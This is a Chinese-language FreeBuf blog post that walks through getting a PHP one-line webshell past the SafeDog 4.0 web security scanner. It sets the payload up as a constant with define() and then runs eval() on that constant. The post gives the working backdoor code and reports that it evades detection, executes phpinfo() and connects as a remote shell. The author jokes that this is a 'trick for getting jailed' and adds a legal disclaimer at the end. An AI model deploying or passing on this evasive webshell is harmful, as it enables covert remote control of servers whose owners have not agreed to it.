安全狗4.0版本绕过

本文由

创作,已纳入「FreeBuf原创奖励计划」,未授权禁止转载

本文由

创作,已纳入「FreeBuf原创奖励计划」,未授权禁止转载

今天写一篇文章,关于webshell绕安全狗的(一个入狱小技巧~~)

直接下载apache最新版的安全狗,4.0的这个版本~~~

然后进行安装安全狗,然后略过这块安装,有手的基本都会安装~~~~~~~~~~



进入了安全狗,我们先写一个简单的一句话马





看准路径,我们在安全狗里面的 自定义路径扫描

选择我刚刚的那个文件夹,然后扫描这个文件夹的所有文件。(然而我只有一个~~~~)

然而今天,我分享一个骚姿势,每日一个入狱小技巧~~~~~~~



通过定义常量,而绕过安全狗

用到define() 这个函数~~

参数name,就是定义的这个常量名,value就是定义常量值。这两个是必需的

就这样开始定义

define("hi","$_REQUEST['young']")

就定义了一个基本成型的一句话,然后再看一下正常的一句话

<?php eval($_REQUEST[‘a’]); ?>

没错,就是缺少了个eval(),问题不大~~

这样看可能不太直观,我按换行一下

<?php define("hi","$_REQUEST[young]"); ?>

是不是看的很直观,很眼熟。成功的定义完常量后,我们再把它代入eval() 前面已经说了定义常量,前面这个hi,是常量名称 后面双引号里面就是值,所以我们把 hi 这个名称,代入eval() 就可以了

<?php define("hi","$_REQUEST[young]"); eval(hi); ?>





这时候我们保存进去,再用安全狗扫一下,依然是选择这个demo文件夹里面的内容

于是乎成功的绕过了,是不是很简单~~~

所以其实绕waf不是很难,咳咳





是不是很奇怪,嘿嘿,其实我们要传参。先执行一下phpinfo()

确认下可不可以~~~~

成功的执行了,这时候我们在连接这个webshell

然后就成功的连接啦~~~~~

如果文章可以的话我后期分享一个绕d盾的~~~~

免责声明

1.一般免责声明:本文所提供的技术信息仅供参考,不构成任何专业建议。读者应根据自身情况谨慎使用且应遵守《中华人民共和国网络安全法》,作者及发布平台不对因使用本文信息而导致的任何直接或间接责任或损失负责。

2. 适用性声明:文中技术内容可能不适用于所有情况或系统,在实际应用前请充分测试和评估。若因使用不当造成的任何问题,相关方不承担责任。

3. 更新声明:技术发展迅速,文章内容可能存在滞后性。读者需自行判断信息的时效性,因依据过时内容产生的后果,作者及发布平台不承担责任。

本文为 独立观点,未经授权禁止转载。

如需授权、对文章有疑问或需删除稿件,请联系 FreeBuf 客服小蜜蜂(微信:freebee1024)

如需授权、对文章有疑问或需删除稿件,请联系 FreeBuf 客服小蜜蜂(微信:freebee1024)

被以下专辑收录,发现更多精彩内容

+ 收入我的专辑

+ 加入我的收藏

相关推荐